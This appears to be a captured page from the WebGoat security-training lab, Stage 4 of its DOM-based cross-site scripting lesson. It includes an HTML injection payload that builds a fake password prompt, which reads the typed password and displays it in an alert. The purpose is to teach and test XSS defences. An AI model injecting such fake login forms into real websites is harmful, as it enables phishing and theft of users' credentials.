 WEBGOAT
LAB: DOM-Based cross-site scripting
Introduction
General
Access Control Flaws
AJAX Security
LAB: Client Side Filtering
DOM Injection
LAB: DOM-Based cross-site scripting
XML Injection
JSON Injection
Silent Transactions Attacks
Insecure Client Storage
Dangerous Use of Eval
Same Origin Policy Protection
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Show Source Show Solution Show Plan Show Hints Restart Lesson
STAGE 4: Use the following to create a fake login form:
Please enter your password:<BR><input type = "password" name="pass"/><button onClick="javascript:alert('I have your password: ' +
pass.value);">Submit</button><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR><BR>
Hello, Please enter your password:
Submit
I have your password: 123456
确定